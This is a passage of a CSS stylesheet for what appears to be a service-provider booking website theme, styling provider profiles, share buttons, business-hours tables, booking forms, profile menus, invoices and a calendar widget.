    top: 15px;

    right: 15px;

}

.result-listing .sf-average-question {

    top: 15px;

    right: 15px;

}

.provider-details .btn {

    margin: 5px 0;

}

.provider-social {

    padding-top: 15px;

}

.provider-social .social-bx {

    float: left;

    margin: 0;

}

.provider-social .social-bx li a {

    border: 1px solid #ccc;

    color: #999;

    height: 25px;

    padding: 5px;

    width: 25px;

    margin: 0 3px;

    text-align: center;

}

.provider-social .rating-container {

    float: right;

}

@media only screen and (max-width: 480px) {

    .provider-details .provider-logo {

        width: auto;

        height: auto;

        float: none;

        margin: 0 0 20px;

    }

}

.provider-details .provider-logo img {

    width: 100%;

    height: auto;

    display: block;

    margin-bottom: 15px;

}

@media only screen and (max-width: 480px) {

    .provider-details .provider-text {

        margin-left: 0;

    }

}

.provider-details .provider-text h5 {

    margin-top: 0;

    margin-bottom: 5px;

}

.provider-details .provider-text .tagline {

    text-transform: uppercase;

    font-weight: 600;

}

.provider-post-info {

    padding: 15px 0 0;

}

.provider-post-info i {

    margin: 0 5px 0 10px;

    color: #3379D6;

}

/* shared buttons */

ul.sharebtn-bx {

    float: left;

}

ul.share-social-bx {

    float: right;

}

ul.sharebtn-bx,

ul.share-social-bx {

    list-style: none;

    margin: 0;

    min-height: 34px;

}

ul.sharebtn-bx li,

ul.share-social-bx li {

    display: inline-block;

    border: 1px solid #efeded;

    padding: 0px 10px 0 0;

    height: 34px;

    margin-right: 8px;

}

ul.sharebtn-bx li a,

ul.share-social-bx li a {

    display: inline-block;

}

ul.sharebtn-bx li i,

ul.share-social-bx li i {

    display: inline-block;

    text-align: center;

    color: #3379D6;

    padding: 10px;

    margin-right: 10px;

    border-right: 1px solid #efeded;

    font-size: 11px;

}

/* shared style 1*/

/* shared style 2*/

ul.share-social-bx li {

    border: none;

    width: 36px;

    display: block;

    float: left;

    white-space: nowrap;

    overflow: hidden;

    margin-right: 0;

}

ul.share-social-bx li a {

    color: #FFF;

    font-size: 12px;

}

ul.share-social-bx li i {

    border-right: none;

    font-size: 14px;

    color: #FFF;

    width: 36px;

    height: 34px;

    line-height: 34px;

    padding: 0;

    text-align: center;

}

ul.share-social-bx li.fb {

    background: #354d89;

}

ul.share-social-bx li.fb i {

    background: #3a5799;

}

ul.share-social-bx li.gp {

    background: #d34b2b;

}

ul.share-social-bx li.gp i {

    background: #e35736;

}

ul.share-social-bx li.tw {

    background: #029fdf;

}

ul.share-social-bx li.tw i {

    background: #00abf0;

}

ul.share-social-bx li.dig {

    background: #1d61aa;

}

ul.share-social-bx li.dig i {

    background: #2B6FB8;

}

ul.share-social-bx li.lin {

    background: #0176be;

}

ul.share-social-bx li.lin i {

    background: #0082CA;

}

ul.share-social-bx li.pin {

    background: #ac0104;

}

ul.share-social-bx li.pin i {

    background: #BD0E15;

}

ul.share-social-bx li:hover {

    width: 95px;

}

@media only screen and (max-width: 767px) {

    ul.sharebtn-bx,

    ul.share-social-bx {

        float: none;

    }

    ul.sharebtn-bx {

        margin-bottom: 10px;

    }

}

/* Business Hours table */

.sf-business-hours { text-align: center; text-transform: uppercase;}

.sf-business-hours tr th { background: #EFEFEF; text-align: center;}

.sf-business-hours .sf-to { display: block;    font-weight: 400; font-size: 13px;}

.sf-business-hours span { color: #999;  font-size: 14px; color: #767676; font-weight: 600;}

.sf-business-hours tr td.sf-closed-day { vertical-align: middle; font-weight: 600; color: #F87C80;}

.sf-break-timing {border-top:1px solid #ddd; margin:20px -10px 0; }

.sf-break-timing strong {border-bottom:1px solid #ddd; display:block; padding:6px 2px; color:#555; background-color:#efefef;}

.sf-break-timing strong  .fa { color:#333;}

.sf-break-timing ul {list-style:none; margin:15px 0 5px;}

.sf-break-timing ul li {font-size:12px; font-weight:400; padding:2px 0;}

.sf-break-timing ul li b{color:#333; font-weight:400;} 

.sf-business-hours .sf-break-timing ul li {margin-bottom:10px; line-height:14px; }

.sf-business-hours .sf-break-timing ul li:last-child {margin-bottom:0; }

.sf-business-hours .sf-break-timing ul li b {display:block; } 

/* Provider info table */

.provider-info-outer {

    overflow: hidden;

}

.provider-info-outer ul.provider-info {

    margin-top: -1px !important;

}

ul.provider-info li {

    padding: 15px 10px 15px 10px;

    margin-bottom: 0;

    width: 50%;

    border-top: 1px solid #efeded;

    border-right: 1px solid #efeded;

    width: 50%;

    float: left;

    line-height: 20px;

}

ul.provider-info li:nth-child(2n+0) {

    border-right: none;

}

ul.provider-info li span {

    display: block;

    padding-left: 25px;

}

ul.provider-info li i {

    margin-right: 10px;

    color: #3379D6;

    font-size: 20px;

    vertical-align: middle;

}

ul.provider-info li strong {

    font-weight: 600;

    font-size: 14px;

    text-transform: uppercase;

}

ul.provider-info li strong:after {

    content: "";

    display: block;

    clear: both;

    margin-bottom: 5px;

}

@media only screen and (max-width: 767px) {

    ul.provider-info li {

        width: auto;

        float: none;

    }

    ul.provider-info li {

        border-right: none;

    }

}

/* provider-map */

.provider-map #gmap_canvas {

    width: 100% !important;

}

.provider-map #map_canvas {

    width: 100% !important;

}

/* provider-services */

.provider-services ul {

    margin: 0;

    list-style: none;

}

.provider-services ul li {

    margin: 0 0 15px;

    padding: 0 0 15px 25px;

    border-bottom: 1px solid #e1e1e1;

    position: relative;

}

.provider-services ul li i {

    position: absolute;

    left: 0;

    top: 2px;

    font-size: 16px;

    color: #3379D6;

}

.provider-services ul li .p-s-title {

    margin: 0 0 0 0px;

}

.provider-services ul li .p-s-title .cost {

    float: right;

    color: #3379D6;

}

.provider-services ul li .p-s-title .cost i {

    position: static;

}

.provider-services ul li .p-s-text {

    display: none;

    margin: 0;

    padding: 10px 0s;

}

.provider-services ul li:last-child {

    border-bottom: none;

    margin-bottom: 0;

    padding-bottom: 0;

}

.provider-services ul li:hover .p-s-text {

    display: block;

}

/* documents-download */

.sf-documents-table .panel {

    margin-bottom: 0;

}

.sf-documents-table .panel-heading {

    padding-left: 40px;

    position: relative;

    min-height: 60px;

}

.sf-documents-table .price-bx {

    position: absolute;

    left: 15px;

    top: 10px;

}

@media only screen and (max-width: 767px) {

    .sf-documents-table td {

        padding: 0;

        display: block;

    }

}

/* recent info table */

.recent-services-bx ul {

    list-style: none;

    margin: 0;

}

.recent-services-bx ul li {

    width: 100%;

    min-height: 100px;

    clear: both;

    padding: 0 0 20px;

    margin-bottom: 20px;

    border-bottom: 1px solid #ededed;

}

.recent-services-bx ul li:last-child {

    border-bottom: none;

    margin: 0;

    padding: 0;

    min-height: 80px;

}

.recent-services-bx p {

    margin: 0;

    line-height: 18px;

}

.recent-services-bx .post-thum-bx {

    width: 80px;

    float: left;

    margin-right: 15px;

    border: 1px solid #FFF;

}

.recent-services-bx .post-title {

    margin: 0 0 2px;

}

.recent-services-bx .post-text-bx {

    margin-left: 90px;

}

ul.timeslots,

ul.protimelist {

    margin: 20px 0;

}

ul.timeslots li,

ul.protimelist li {

    padding: 10px 15px;

    margin: 0 10px 10px 0;

    background: #F0F0F0;

    text-transform: uppercase;

    border-bottom: 3px solid #e1e1e1;

    cursor: pointer;

}

ul.timeslots li.active,

ul.protimelist li.active {

    background: #dadada;

    border-bottom: 2px solid #bfbfbf;

}

/* booking status indigate */

ul.indiget-booking {

    margin: 0;

}

ul.indiget-booking li {

    display: inline-block;

    padding: 0;

    margin-right: 30px;

}

ul.indiget-booking li b {

    width: 10px;

    height: 10px;

    background: #CCC;

    display: inline-block;

    margin-right: 10px

}

ul.indiget-booking li.allbooked b {

    background: #f6dfec;

}

ul.indiget-booking li.unavailable b {

    background: #edbfbf;

}

/* booking form */

.mincost { color: #3379D6; float: right;}

.mincost strong { color: #77C04B; font-weight: 800;}

.form-step-bx { position: relative;}

.form-step-bx h6 { position: relative; margin-left: 15px; margin-right: 15px; border-bottom: 1px solid #E1E1E1; margin-bottom: 30px; padding-bottom: 15px;}

.form-step-bx h6 strong { position: absolute; left: -30px; font-size: 18px; color: #3379D6; font-weight: 800;}

.form-step-bx .btn.edit {position: absolute; right: 0; top: -5px;}

.form-step-bx label { margin-bottom: 10px;}

.form-step-bx .form-group,

.profile-form-bx .form-group,

.modal-body .form-group,

.form-group { margin-bottom: 25px;}

.sf-upgrade-payment .form-group { margin: 25px 0;}

.renew-package { padding-left:15px; padding-right:15px;}

.staff-member { text-align: center;}

.staff-member .sf-element-bx {overflow:hidden;}

.staff-member h6 { text-align: left;}

.staff-member .sf-thum-bx { border: 5px solid #3379D6; overflow: hidden; cursor: pointer; min-height: 40px;}

.staff-member .sf-thum-bx:after { border-radius:0; -webkit-border-radius:0;}

.staff-member .member-done { position: absolute;  bottom: -30px; right: 0; width: 30px; height: 30px; line-height: 30px; font-size: 14px; color: #FFF; background: #3379D6; }

.staff-member .member-name { color: #FFF; border: none; padding: 0; margin: 0 0 0px; min-height: 40px; word-wrap:break-word; font-size:12px;}

.staff-member .sf-title-bx { padding: 5px 5px 5px; border: none; min-height: 60px; line-height: 16px;}

.staff-member .rating-bx { font-size: 10px;}

.staff-member .rating-container .rating-stars { color: #FC0;}

.staff-member .rating-container { color: #fff; font-size: 12px;}

.staff-member .sf-element-bx:hover .overlay-black-light:after { opacity: 0;}

.staff-member .sf-element-bx:hover .member-done { bottom: 0;}

.staff-member .sf-element-bx.selected .member-done { width: 100%; bottom: -10px;}

.staff-member .sf-element-bx.selected .overlay-black-light:after { opacity: 0;}

/* payment card */

.pay-source {

    padding: 0 15px 25px;

}

.pay-source a {

    display: inline-block;

    margin-right: 10px;

}

.pay-source a img {

    max-width: 100%;

    height: 30px;

    border: 1px solid #E1E1E1;

}

/* Featured box */

#feature-req-bx .alert-bx {

    padding: 10px 15px;

    margin: 0 0 15px;

}

/* Amount status */

.sf-adminfee-bx {

    list-style: none;

    width: 100%;

    max-width: 500px;

    padding: 10px 20px;

    border: 1px solid #ddd;

}

.sf-adminfee-bx li {

    padding: 5px 0 !important;

    border-top: 1px solid #ddd;

    font-weight: 600;

    font-size: 14px;

}

.sf-adminfee-bx li strong {

    float: right;

    color: #555555;

}

.sf-adminfee-bx li:first-child {

    border: none;

}

.sf-adminfee-bx li:last-child {

    border-width: 2px;

}

/*== > Provider Details demo2 ==*/

/*about-info*/

.about-info .sf-about-box {

    padding: 20px;

}

.about-info .sf-title {

    margin: 0 0 20px;

}

.about-info .tagline {

    margin: 0 0 10px;

    display: block;

}

.about-info .sf-provider-des {

    padding: 15px;

    background: #FFF;

    text-align: center;

    margin: 0 15px 15px 0;

    position: relative;

}

.about-info .rating-bx {

    position: absolute;

    left: 0;

    bottom: 20px;

    width: 100%;

    padding: 0 10px;

    z-index: 1;

}

.about-info .rating-container .rating-stars {

    color: #FC0;

}

.about-info .rating-container {

    color: #fff;

}

.about-info .sf-provider-name {

    display: block;

    font-size: 16px;

    padding-top: 15px;

    font-weight: 600;

    color: #333;

}

.about-info .social-bx {

    margin: 15px 0 10px;

    float: none;

}

.about-info .social-bx li {

    padding: 0;

    margin: 0 2px;

}

.about-info .social-bx li a {

    border: 1px solid #CCC;

    padding: 7px;

    width: 30px;

    height: 30px;

    color: #999;

}

.about-info .sharebtn-bx {

    width: 42%;

}

.about-info .shared-bx .sharebtn-bx li {

    background: #FFF;

    margin-bottom: 5px;

}

@media only screen and (max-width: 991px) {

    .about-info .sharebtn-bx,

    .about-info .share-social-bx {

        width: auto;

        float: none;

        margin-bottom: 10px;

    }

}

@media only screen and (max-width: 767px) {

    .about-info .col-xs-4 {

        width: 100%;

        float: none;

    }

}

.sf-about-box .shared-bx {

    overflow:hidden;

    margin-bottom: 15px

}

@media only screen and (max-width: 1200px) {

    .sf-about-box .shared-bx {

        width: 625px;

    }

}

@media only screen and (max-width: 991px) {

    .sf-about-box .shared-bx {

        width: 480px;

    }

}

@media only screen and (max-width: 767px) {

    .sf-about-box .shared-bx {

        width: auto;

        display: block;

    }

}

/*gallery-thums*/

.gallery-row {

    background: url(inc/images/background/bg4.jpg) center fixed no-repeat;

    background-size: cover;

}

.gallery-row .gallery-thums2 .item {

    padding: 0 15px;

}

.gallery-row .gallery-thums2 .item .sf-thum-bx {

    border: 5px solid #FFF;

    background: #FFF;

}

/*address-info*/

.address-info .sf-element-bx {

    margin-bottom: 40px;

}

.address-info .icon-bx-md {

    border: 2px solid #3379D6;

    line-height: 94px;

    margin-bottom: 20px;

}

.address-info h6 {

    margin-bottom: 5px;

}

.address-info p {

    margin-bottom: 0;

}

.address-info .info-3-col-clear,

.address-info .info-2-col-clear {

    clear: both;

}

@media only screen and (max-width: 991px) {

    .address-info .info-3-col-clear {

        display: none;

    }

    .address-info .info-2-col-clear {

        display: block !important;

    }

}

/*lacation-point*/

.map-location #gmap_canvas {

    width: 100% !important;

}

@media only screen and (max-width: 768px) {

    .map-location .gmap-outer,

    .map-location #gmap_canvas {

        height: 300px !important;

    }

}

/*video-demo*/

.video-row .embed-responsive {

    box-shadow: 0 0 10px #eaeaea;

    -webkit-box-shadow: 0 0 10px #eaeaea;

}

.video-row .embed-responsive iframe {

    border: 15px solid #FFF;

}

/*services-row*/

.services-row .nav-tabs {

    clear: both;

}

.services-row table tr td {

    width: 50%;

}

.services-row table tr td:first-child {

    padding-right: 15px;

}

.services-row table tr td:last-child {

    padding-left: 15px;

}

.services-row table tr td:first-child:last-child {

    padding: 0 15px 0 0;

}

.services-row table tr td {

    border: none;

    padding: 0 0;

}

.services-row .panel-heading {

    background: #FFF;

    display: table;

    color: #555555;

}

.services-row .panel-heading .price-bx {

    display: table-cell;

    border-right: 1px solid #CCC;

    padding: 6px 10px;

    font-size: 13px;

    font-weight: 500;

    white-space: nowrap;

    vertical-align: middle;

}

.services-row .panel-heading .price-bx .sf-fix-hours {

    display: block;

}

.services-row .panel-heading .service-title {

    display: table-cell;

    padding: 15px;

    width: 100%;

    vertical-align: top;

}

.sf-services-list {

    list-style: none;

    margin: 0 !important;

}

.sf-services-list li {

    padding: 0 15px !important;

}

.sf-services-list li .panel-heading {

    padding: 0;

    position: relative;

    cursor: pointer;

}

.sf-services-list li:nth-child(2n+1) {

    clear: both;

    content: "";

    display: table;

}

.sf-services-list .panel-heading[aria-expanded]:before {

    content: "\f067";

    font-family: "FontAwesome";

    position: absolute;

    top: 15px;

    right: 15px;

    font-size: 14px;

}

.sf-services-list .panel-heading[aria-expanded=true]:before {

    content: "\f068";

}

@media only screen and (max-width: 767px) {

    .sf-services-list li:nth-child(2n+1) {

        display: block;

        clear: none;

    }

}

/*booking-row*/

.book-now-row .mincost {

    text-transform: uppercase;

    font-weight: 800;

    font-size: 22px;

    display: block;

    float: none;

    margin-bottom: 20px;

}

.book-now-row .mincost {

    text-transform: uppercase;

    font-weight: 800;

    font-size: 22;

    color: #3379D6;

}

.book-now-row .mincost strong {

    color: #77C04B;

    font-weight: 800;

}

.book-now-row .booking-desc-bx {

    padding: 0 15%;

    line-height: 24px;

}

.form-wizard {

    background: #FFF;

}

.form-nav .nav {

    margin: 0 0 20px;

}

.form-nav .nav li {

    padding: 0;

    border-right: 2px solid #fff;

}

.form-nav .nav li:last-child {

    border-right: none;

}

.form-nav .nav li a {

    padding: 30px 10px;

    background: #f0f0f0;

    font-size: 16px;

    font-weight: 600;

    color: #555555;

}

.form-nav .nav li a:hover {

    background: #f0f0f0;

}

.form-nav .nav li.active a:hover,

.form-nav .nav li.active a:focus,

.form-nav .nav li.active a:active,

.form-nav .nav li.active a {

    background: #FFFFFF;

    color: #555555;

}

.form-wizard .progress {

    height: 10px;

    margin: 0 20px 20px;

}

.form-wizard .progress .progress-bar {

    font-size: 0;

    background: #3379D6;

}

.form-wizard .tab-pane {

    border-top: 1px solid #e1e1e1;

    border-bottom: 1px solid #e1e1e1;

}

.form-wizard .wizard-actions {

    list-style: none;

    margin: 0;

    padding: 40px;

}

.form-wizard .wizard-actions li {

    padding: 0;

    display: inline;

}

.form-wizard .wizard-actions .previous {

    display: inline-block;

}

.otp-section .otp {

    color: #3396D1;

    font-size: 12px;

    font-style: italic;

}

.form-wizard .sf-zipcode-area .fa-refresh {

    width: 36px;

    height: 36px;

    line-height: 36px;

    text-align: center;

}

/*quotes-row*/

.quotes-row {

    background: url(inc/images/background/bg3.jpg) center fixed no-repeat;

    background-size: cover;

    font-size: 18px;

}

@media only screen and (max-width: 480px) {

    .quotes-row .padding-lr-50 {

        padding: 0;

    }

}

/*---------------------------------------------------------------

30. AFTER-LOGIN-CONTENT

---------------------------------------------------------------*/

/*left-menu*/

.profile-menu ul {

    margin: 0;

    list-style: none;

    background: #FFF;

}

.profile-menu ul li {

    padding: 10px 40px 10px 50px;

    border-bottom: 1px solid #e8e9e9;

    position: relative;

    min-height: 50px;

    line-height: 30px;

    font-weight: 600;

    font-size: 14px;

}

.profile-menu ul li a {

    color: #555555;

    text-transform: uppercase;

    display: block;

}

.profile-menu ul li:hover,

.profile-menu ul li.active {

    color: #FFFFFF;

    background: #3379D6;

}

.profile-menu ul li:hover a,

.profile-menu ul li.active a {

    color: #FFFFFF;

}

.profile-menu ul li:hover span,

.profile-menu ul li.active span {

    color: #3379D6;

    background: #FFF;

}

.profile-menu ul li i {

    width: 30px;

    height: 30px;

    border-right: 1px solid #e8e9e9;

    text-align: center;

    line-height: 30px;

    margin-right: 10px;

    position: absolute;

    top: 10px;

    left: 10px;

    font-size: 15px;

}

.profile-menu ul li span {

    height: 22px;

    min-width: 22px;

    line-height: 22px;

    font-size: 10px;

    text-align: center;

    position: absolute;

    right: 10px;

    top: 15px;

    background: #3379D6;

    color: #FFFFFF;

    border-radius: 100%;

    -webkit-border-radius: 100%;

}

/*features nav*/

.features-nav ul {

    margin: 0;

    list-style: none;

    background: #FFF;

    text-transform: uppercase;

}

.features-nav ul li {

    position: relative;

    font-weight: 600;

    font-size: 14px;

    padding: 0;

}

.features-nav ul li a {

    border-bottom: 1px solid #e8e9e9;

    padding: 10px 10px 10px 40px;

    min-height: 50px;

    line-height: 30px;

    color: #555555;

    display: block;

}

.features-nav ul li a:hover,

.features-nav ul li a.active {

    color: #FFFFFF;

    background: #3396d1;

}

.features-nav ul ul li a:hover {

    padding-left: 45px;

}

.features-nav ul ul li a:hover:before,

.features-nav ul ul li a.active:before {

    color: #FFFFFF;

}

.features-nav ul li.current_page_item a {

    color: #FFFFFF;

    background: #3396d1;

}

.features-nav ul li.current_page_item a:before {

    color: #FFFFFF;

}

.features-nav ul li i {

    width: 30px;

    height: 30px;

    text-align: center;

    line-height: 30px;

    position: absolute;

    top: 10px;

    left: 10px;

    font-size: 15px;

}

.features-nav ul li span {

    height: 22px;

    min-width: 22px;

    line-height: 22px;

    font-size: 10px;

    text-align: center;

    position: absolute;

    right: 10px;

    top: 15px;

    background: #3396d1;

    color: #FFFFFF;

    border-radius: 100%;

    -webkit-border-radius: 100%;

}

.features-nav ul ul {

    text-transform: none;

}

.features-nav ul ul li {

    font-weight: 400;

    font-size: 14px;

}

.features-nav ul ul li a {

    border-bottom-color: #F2F2F2;

    color: #999999;

    padding: 6px 10px 6px 40px;

    line-height: 20px;

    min-height: 0;

}

.features-nav ul ul li a:before {

    color: #999999;

    content: "\f0da";

    font-family: FontAwesome;

    font-size: 14px;

    left: 20px;

    margin-top: -9px;

    position: absolute;

    top: 50%;

}

/*right-box*/

.profile-form-bx {

    padding: 30px;

    background: #FFF;

}

.profile-form-bx .btn {

    margin: 0 2px 2px 0;

}

.profile-form-bx .form-inr {

    padding: 30px;

    border: 1px solid #e1e1e1;

    margin-bottom: 30px;

    clear: both;

}

.profile-form-bx .sf-table-outer {

}

.dataTables_wrapper .row:first-child,

.dataTables_wrapper .row:last-child {

 margin-left:0;

 margin-right:0;

 padding-left:15px;

 padding-right:15px;

}

.profile-form-bx .row {

    margin: 0;

}

@media only screen and (max-width: 767px) {

    .profile-form-bx .sf-table-outer {

        margin: 0;

    }

    .profile-form-bx,

    .profile-form-bx .form-inr,

    .panel-body.padding-30,

    .tabbable .tab-pane {

        padding: 15px;

    }

    .profile-form-bx .dataTables_length {

        text-align: left;

    }

    .profile-form-bx .dataTables_filter {

        text-align: left;

    }

}

.profile-form-bx .form-inline .radio label,

.profile-form-bx .form-inline .checkbox label {

    text-transform: none;

}

.profiles-content {} 

.profiles-content h3,

.profiles-content h4,

.profiles-content h5,

.profiles-content h6 {

    margin-top: 0;

}

.profiles-content label {

    text-transform: uppercase;

}

.profiles-content .panel-group {

    margin-bottom: 30px;

}

.auther-bx {

	display:none;

    padding: 30px 20px 20px;

    margin-top: 5px;

    text-align: center;

    background: url(inc/images/autherbg.jpg) no-repeat center top;

    background-size: cover;

}

.auther-bx .auther-pic {

    width: 90px;

    height: 90px;

    margin: 0 auto 15px;

}

.auther-bx .auther-pic img {

    border-radius: 100%;

    -webkit-border-radius: 100%;

    width: 100%;

    height: auto;

    border: 3px solid #FFF;

}

.auther-bx h6 {

    font-size: 12px;

}

.auther-bx h6,

.auther-bx p {

    color: #FFF;

    text-transform: uppercase;

    margin: 0;

}

.form-bx {

    background: #FFF;

}

/*avtar pic set*/

.auther-pic-text .profile-pic-bx {

    float: left;

    width: 180px;

    position: relative;

}

.auther-pic-text .profile-pic-bx div.RWMB-drag-drop {

    height: auto;

}

.auther-pic-text .profile-pic-bx .drag-drop-inside p {

    display: none;

}

.auther-pic-text .profile-pic-bx .drag-drop-inside p.drag-drop-buttons {

    display: block;

}

.auther-pic-text .profile-pic-bx .rwmb-images li {

    min-height: 180px;

}

.auther-pic-text .profile-text-bx {

    margin-left: 200px;

}

.auther-pic-text .profile-text-bx p {

    color: #888888;

    font-size: 14px;

    line-height: 24px;

    padding-top: 15px;

    margin-bottom: 15px;

}

@media only screen and (max-width: 767px) {

.auther-pic-text .profile-text-bx p {

	padding-top: 0;

	margin:0;

	line-height:16px;

}

}

@media only screen and (max-width: 480px) {

.auther-pic-text .profile-pic-bx {

	float: left;

	width: 130px;

	margin-bottom: 30px;

	margin-right:15px;

}

.auther-pic-text .profile-text-bx {

	margin-left: 140px;

}

}

.auther-pic-text .profile-text-bx ul {

    margin: 0;

    text-transform: uppercase;

}

.auther-pic-text .profile-text-bx ul li {

    padding: 4px 0;

}

.auther-pic-text .profile-text-bx ul li strong {

    display: inline-block;

    color: #555555;

    width: 130px;

}

@media only screen and (max-width: 480px) {

.auther-pic-text .profile-text-bx ul li strong {

    display: block;

	font-size:12px;

}

}

.profile-pic-bx .rwmb-input .drag-drop-inside {

    padding: 0;

}

.profile-pic-bx .rwmb-input .drag-drop-inside img {

    position: static;

    left: 0;

    top: 0;

    width: 100%;

    height: auto;

}

.profile-pic-bx p.drag-drop-buttons {

    position: absolute;

    left: 0;

    bottom: 0;

    margin: 0;

    width: 100%;

}

.profile-pic-bx p.drag-drop-buttons .btn {

    width: 100%;

}

.profile-pic-bx ul.rwmb-images li {

    width: auto;

    float: none;

    margin: 0;

}

.profile-pic-bx ul.rwmb-images li .rwmb-image-bar,

.gallery-images .rwmb-image-bar,

.attachment-files .rwmb-image-bar,

.rwmb-video-thumb .rwmb-thumb-bar {

    padding: 0px 6px;

}

.rwmb-image-bar a.rwmb-delete-file,

.rwmb-video-thumb a.rwmb-delete-file {

    font-size: 19px;

    color: #fff;

}

/*Profile panel box*/

.pro-setting .panel-heading {

    padding: 12px 25px;

    border-bottom: 1px solid #e1e1e1;

}

.pro-setting .panel-heading .panel-tittle {

    margin: 0;

}

/*attachments*/

.form-control[readonly] {

    background: #FFF;

}

/*address map*/

.pro-setting .rwmb-map-wrapper {

    padding: 0 15px;

}

/*availability*/

.form-availability .time-zone,

.form-availability .selected-time {

    list-style: none;

    margin: 0 0 15px;

}

.form-availability .time-zone li {

    width:16.689%;

    border: 1px solid #CCC;

    display: block;

    float: left;

    margin: 0 -1px -1px 0;

    padding: 10px 10px;

    cursor: pointer;

}

@media only screen and (max-width: 460px) {

    .form-availability .time-zone li {

        width: 25%;

    }

}

.form-availability .time-zone li.selected {

    background: #CCCCCC;

    color: #FFFFFF;

}

.form-availability .selected-time li {

    padding: 0;

    margin-bottom: 10px;

}

/*schedule*/

.scheduledata-bx {

    border-bottom: 1px solid #ddd;

    margin-bottom: 30px;

    padding-bottom: 20px;

}

.scheduledata-bx .tabbable {

    margin-bottom: 20px;

}

.scheduledata-bx #membertab li {

    margin: 0 10px 10px 0px;

}

.scheduledata-bx .month-title {

    float: left;

}

.scheduledata-bx .month-title {

    float: left;

    margin: 10px 0 10px;

}

.scheduledata-bx .staffmembers-bx {

    float: right;

}

.scheduledata-bx .staffmembers-bx .btn-group {

    margin-left: 10px;

}

.scheduledata-bx .multiselect {

    background: #FFF;

    border: 1px solid #e1e1e1;

}

.scheduledata-bx .btn:focus,

.scheduledata-bx .btn:active,

.scheduledata-bx .btn:hover,

.scheduledata-bx .btn-default.active,

.btn-default:active,

.scheduledata-bx .open > .dropdown-toggle.btn-default {

    background: #FFF;

    border: 1px solid #e1e1e1;

}

.scheduledata-bx .btn-group .dropdown-menu {

    margin: 0;

}

.scheduledata-bx .btn-group .dropdown-menu li {

    padding: 0;

}

.scheduledata-bx .btn-group .dropdown-menu li a {

    padding: 8px 10px;

}

.scheduledata-bx .btn-group .dropdown-menu li .checkbox {

    margin: 0;

}

#schedule .pull-right.form-inline {

    float: none !important;

}

.member-thumb {

    border: 1px solid #CCC;

    background: #fff;

    padding: 5px;

    float: left;

    text-align: center;

}

.member-thumb img {

    display: block;

    margin-bottom: 5px;

}

@media only screen and (max-width: 680px) {

    #schedule .pull-right.form-inline .btn-group {

        display: block;

        clear: both;

    }

    #schedule .pull-right.form-inline .btn-group:first-child .btn {

        display: table-cell;

        width: 33.333%;

        margin: 5px 0;

    }

    #schedule .pull-right.form-inline .btn-group:last-child .btn {

        display: table-cell;

        width: 25%;

        margin: 5px 0;

    }

}

/*invoice*/

.add-invoice .col-xs-offset-1,

.invoiceservices-bx .col-xs-offset-1,

.add-booking-invoice .col-xs-offset-1 {

    margin-left: 0;

}

.add-invoice .has-feedback input.form-control {

    padding: 9px 12px;

}

.add-invoice .text-nowrap .num-hours,

.invoiceservices-bx .text-nowrap .num-hours {

    width: 65px !important;

    display: inline-block;

}

.invoiceservices-bx .has-feedback .form-control {

    padding-right: 12px;

}

.invoiceservices-bx .has-feedback .bootstrap-select.form-control {

    padding-right: 0;

}

/*add invoice popup*/

.servicearea-group {

    margin-left: -15px;

    margin-right: -15px;

}

.invoiceservices-bx {

    position: relative;

    padding-bottom: 30px

}

.sf-invoice-addbtn {

    position: absolute;

    bottom: 0;

    right: -22px;

}

/*Invoice Manager status*/

.invoice-view .invoice-status {

    padding: 10px 0;

    display: block;

    border-top: 1px solid #CCC;

    border-bottom: 1px solid #CCC;

    font-size: 24px;

    color: #3396d1;

    margin-bottom: 30px;

    text-transform: uppercase;

}

#booking-details .member-thumb {

    display: inline-block;

    text-align: center;

    text-transform: uppercase;

    font-size: 11px;

    color: #333;

}

#booking-details .member-thumb img {

    display: block;

    border: 1px solid #FFF;

}

.profile-form-bx #feature-req-bx .sf-card-group {

    margin: 15px 0;

    position: relative;

}

.profile-form-bx #feature-req-bx .sf-card-group .radio {

    position: relative;

    display: inline-block;

    margin-right: 15px;

}

.profile-form-bx #feature-req-bx .sf-card-group .btn.btn-block {

    margin: 15px -15px 0;

}

.profile-form-bx #feature-req-bx #featurecardinfo {

    margin: 0 -15px;

}

/*send reminder mail popup*/

.send-reminder-form .control-label {

    margin-bottom: 10px;

}

.send-reminder-form .control-label {

    margin-bottom: 10px;

}

.send-reminder-form .reminder-text-area {

    margin-bottom: 20px;

}

/*calender css*/

.zabuto_calendar,

.zabuto_calendar th,

.zabuto_calendar td,

.zabuto_calendar .calendar-month-navigation {

    text-align: center;

    cursor: pointer;

}

.zabuto_calendar .allbooked {

    background: #f3e7f3 !important;

    cursor: not-allowed !important;

    color: #b699b6;

    font-weight: 600;

}

.zabuto_calendar .unavailable {

    background: #fbdede !important;

    cursor: not-allowed !important;

    color: #c79797;

    font-weight: 600;

}

.zabuto_calendar .selected {

    background: #bce1f7 !important;

    color: #6999b5;

    font-weight: 600;

}

.zabuto_calendar .badge-today {

    background-color: #f1f1f1 !important;

    color: #757575 !important;

    font-weight: 600;

}

.zabuto_calendar .badge {

    border-radius: 0;

    display: table-cell;

    min-width: auto;

}

div.zabuto_calendar .table tr.calendar-dow-header th {

    background-color: #f0f0f0;

    padding: 14px 0;

}

div.zabuto_calendar .table tr.calendar-month-header th {

    background-color: #fff;

}

@media only screen and (max-width: 991px) {

    .servicearea-group .form-group.has-feedback:after {

        content: "";

        border-bottom: 2px solid #e1e1e1;

        display: block;

        margin: 0 15px;

    }

    .servicearea-group .col-xs-3 {

        width: 33.333%;

        margin-bottom: 15px;

    }

    .servicearea-group .col-xs-2 {

        width: 33.333%;

        margin-bottom: 15px;

    }

    .servicearea-group .col-xs-2 {

        width: 33.333%;

        margin-bottom: 15px;

        clear: both;

    }

    .servicearea-group .col-xs-1 {

        width: 65%;

        margin-bottom: 15px;

    }

}

@media only screen and (max-width: 767px) {

    .servicearea-group .col-xs-3 {

        width: 50%;

    }

    .servicearea-group .col-xs-2 {

        width: 50%;

    }

    .servicearea-group .col-xs-2 {

        width: 50%;

        clear: none;

    }

    .servicearea-group .col-xs-1 {

        width: 100%;

        clear: both;

    }

    .servicearea-group .col-xs-3 .form-group.form-inline {

        margin-bottom: 15px;

    }

    .servicearea-group .col-xs-3 .radio {

        display: inline-block;

    }

}

@media only screen and (max-width: 420px) {

    .servicearea-group .col-xs-3 {

        width: 100%;

    }

    .servicearea-group .col-xs-2 {

        width: 100%;

    }

    .servicearea-group .col-xs-2 {

        width: 100%;

        clear: none;

    }

    .servicearea-group .col-xs-1 {

        width: 100%;

        clear: both;

    }

}

/*Category*/

.category-drop .text {

    font-weight: 600;

}

.category-drop .childcat {

    padding-left: 10px;

}

/*gallery & document attachment */

div.RWMB-drag-drop {

    border: 2px dashed #ddd !important;

}

